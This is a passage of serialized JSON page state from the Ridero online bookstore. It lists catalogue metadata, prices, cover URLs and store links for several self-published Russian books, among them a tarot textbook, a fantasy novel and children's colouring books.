022-09-02T09:15:38.575Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/9_urokov_taro?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/9_urokov_taro","freeTextLength":25,"categories":[{"skuId":"57d866cdd2a8cd0700a78fe9","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1559209,"skuId":"57d866cdd2a8cd0700a78fe9","firstName":"Владимир","lastName":"Вареца","middleName":"Викторович","slug":"vareca_vladimir_viktorovich_ii2bd","uri":"https://ridero.ru/author/vareca_vladimir_viktorovich_ii2bd/"}],"authorName":"Владимир Вареца","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/57d866cdd2a8cd0700a78fe9/2018-04-26T13:06:11.555Z-niv.jpg&format=original","authorBio":"Родился в Казахстане в 1964 году, долгое время жил на Украине в Харькове, в настоящее время постоянно проживает в Санкт-Петербурге, Россия. Опыт работы с картами таро с 1993 года. Руническая практика с 2004 года. Практика фен-шуй (Школа Компаса) с 2000 года.","authorExternalUri":"","title":"9 уроков таро","subtitle":"Учебник для начинающих","bookUri":"https://ridero.ru/books/9_urokov_taro/","quote":"","description":"Книга «9 уроков таро» предназначена для желающих изучить карты таро и уверенно применить знания на практике. Методика разработана тарологом, практикующим с 1993 года, и успешно применяется для обучения. Основное внимание уделяется картам и их значениям, технике работы с картами, раскладами и вопрошающим (кверентом). Подача материала максимально упрощена и понятна. Отличие от аналогичных изданий — уникальность информации, рекомендации к практическому применению и сам способ подачи.","isbn":"978-5-4483-2285-3","slug":"9_urokov_taro","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2017-12-26T20:19:40.685Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-02T09:15:38.575Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"57d866cdd2a8cd0700a78fe9","startTextFragment":"Взяв в руки этот учебник, вы уже слышали что-либо о картах Таро. Видели карты, интересовались и возможно даже приобрели колоду карт. Нет смысла повторять то, что вы найдёте в десятках других книг. Наша задача в максимально короткие сроки изучить и начать применять на практике эту достаточно древнюю систему предсказаний. Традиционно я скажу несколько слов о Таро, но это чуть ниже. Сначала, о работе с этим учебником.\nОбучение проходит на базе колоды Райдера-Уэйта и вам необходимо будет её приобрести. Впоследствии вы сможете подобрать для себя любую понравившуюся колоду, но обучиться лучше при помощи условно классической. Понятные изображения, которые показывают и подсказывают значения карты.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a831fc70a66920006335bb8","count":429,"element":"Main"},{"_id":"5a831fc70a66920006335bb7","count":38,"element":"H3"},{"_id":"5a831fc70a66920006335bb6","count":6,"element":"H2"},{"_id":"5a831fc70a66920006335bb5","count":83,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["57d866cdd2a8cd0700a78fe9"],"genreVector":[{"key":"religion_esoterics","value":0.9749859914201284,"displayName":"religion_esoterics"},{"key":"sci_psychology","value":0.013073031863011121,"displayName":"sci_psychology"},{"key":"religion_self","value":0.007971230707285348,"displayName":"religion_self"}],"annotations":[{"skuId":"57d866cdd2a8cd0700a78fe9","type":"discount","id":"author-20","clientId":"old-auth","createdAt":"2018-12-19T13:59:31.777Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T05:39:30.687Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:59:14.114Z"}],"tags":[],"extendedTags":[],"pageCount":92,"basis":"events"},{"skuId":"5d94791840e393000756172c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw","currency":"RUB","price":1522,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital","currency":"RUB","price":384,"description":"","count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw-eu","currency":"RUB","price":2950,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital-android","currency":"RUB","price":384,"description":"","iapProductId":"com.ridero.store.book370","count":5},{"skuId":"5d94791840e393000756172c","name":"digital-ios","currency":"RUB","price":399,"description":"","iapProductId":"ridero.store.book.5A","count":5}],"publishedAt":"2019-10-02T10:16:56.072Z","updatedAt":"2025-03-30T07:41:07.147Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bashni_vitarov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bashni_vitarov","freeTextLength":25,"categories":[{"skuId":"5d94791840e393000756172c","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1532303,"skuId":"5d94791840e393000756172c","firstName":"Валентина","lastName":"Хайруддинова","middleName":"","slug":"khairuddinova_valentina_v3aot","uri":"https://ridero.ru/author/khairuddinova_valentina_v3aot/"}],"authorName":"Валентина Хайруддинова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5d94791840e393000756172c/2019-10-18T19:29:33.049Z-Cqa.jpg&format=original","authorBio":"Обожаю читать книги, а написать роман мечтала давно. Герои жили в моем воображении несколько лет, я радовалась, печалилась и переживала все приключения вместе с ними. Благодарю мою семью, поддержка которой помогла первому роману появиться на свет. Теперь книга «Башни витаров» представлена вниманию читателей.","authorExternalUri":"","title":"Башни витаров","subtitle":"","bookUri":"https://ridero.ru/books/bashni_vitarov/","quote":"","description":"Юный зверолов Тимша и охотник Синигир живут в Синем лесу. Они — соперники. Однако таинственный случай заставляет вчерашних недругов вместе отправиться в главный город окрестных земель — Дювон. Уже в начале путешествия планы Синигира и Тимши меняются, а знакомство с углежогом Муром переворачивает их привычные представления о жизни. Вступив в борьбу со злом, герои раскроют тайны прошлого и настоящего, узнают многое о себе и друг о друге, научатся ценить дружбу, любить и прощать.","isbn":"978-5-0050-4946-9","slug":"bashni_vitarov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T05:07:47.261Z","totalReviewCount":7,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d94791840e393000756172c"],"genreVector":[{"key":"sf_fantasy","value":0.16648422272629068,"displayName":"sf_fantasy"},{"key":"russian_contemporary","value":0.06085697972755669,"displayName":"russian_contemporary"},{"key":"prose_history","value":0.05362766182728725,"displayName":"prose_history"},{"key":"sf_cyberpunk","value":0.05343422376425796,"displayName":"sf_cyberpunk"},{"key":"adv_geo","value":0.04748645018741808,"displayName":"adv_geo"}],"annotations":[{"skuId":"5d94791840e393000756172c","type":"discount","id":"author-10-pod","clientId":"old-auth","createdAt":"2025-03-30T07:41:05.329Z"},{"skuId":"5d94791840e393000756172c","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T19:56:50.233Z"}],"tags":[],"extendedTags":[],"pageCount":726,"basis":"events"}],"authorsBooks":{"total":2,"max_score":158.3233,"hits":[{"_index":"bookpublished202601190100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":158.3233,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601190100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":156.96046,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":7045778,"skuId":"58a69c824c767807006445b1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06VVZWNRC","format":"digital","createdAt":"2024-08-13T18:17:41.714Z"},{"id":7045779,"skuId":"58a69c824c767807006445b1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045780,"skuId":"58a69c824c767807006445b1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/48122157/detail.aspx","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045781,"skuId":"58a69c824c767807006445b1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/259925","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045782,"skuId":"58a69c824c767807006445b1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149599360/","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsL